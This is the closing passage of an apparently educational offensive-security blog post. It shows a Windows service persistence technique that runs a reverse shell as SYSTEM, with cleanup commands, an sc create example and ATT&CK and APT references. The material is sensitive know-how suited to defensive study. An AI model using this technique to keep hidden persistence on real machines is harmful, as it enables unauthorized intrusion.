
As you can see, it doesn’t show us the username. But, running Process Hacker as Administartor changes the situation, and we see that our shell running on behalf NT AUTHORITY\SYSTEM:

We will see it in the Network tab:

So, everything is worked perfectly :)
Let’s go cleaning after completion of experiments. Stop service:
sc stop MeowService

So, MeowService successfully stopped. And if we delete it:
sc delete MeowService

We can see Process Hacker’s notification about this.
But, there is one very important caveat. You might wonder why we just not running command:
sc create MeowService binpath= "Z:\2022-05-09-pers-4\meow.exe" start= auto
Because, meow.exe is not actually a service. As I wrote earlier, the minimum requirements for a service are following specific functions: main entry point, service entry point and service control handler. If you try create service from just meow.exe. It’s just terminate with error.
conclusion
This technique is not new, but it is worth paying attention to it, especially entry level blue team specialists. Threat actors also can modify existing windows services instead create new ones. In the wild, this trick was often used by groups such as APT 38, APT 32 and APT 41.
MITTRE ATT&CK. Create or Modify System Process: Windows Service
APT 32
APT 38
APT 41
source code in Github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




